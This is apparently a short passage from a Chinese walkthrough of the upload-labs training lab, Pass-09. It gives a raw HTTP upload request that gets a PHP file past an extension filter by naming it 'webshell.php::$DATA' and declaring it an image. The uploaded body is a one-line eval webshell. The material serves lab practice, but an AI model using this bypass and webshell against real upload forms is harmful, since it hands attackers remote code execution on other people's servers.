 请选择要上传的图片：
浏览... webshell.php 上传
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------62025864432838988037
Content-Length: 384
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-09/index.php
Upgrade-Insecure-Requests: 1
加入后缀::$DATA
-----------------------------6202586443283898803758924766
Content-Disposition: form-data; name="upload_file"; filename="webshell.php::$DATA"
Content-Type: image/jpeg
<?php @eval($_POST['x']) ?>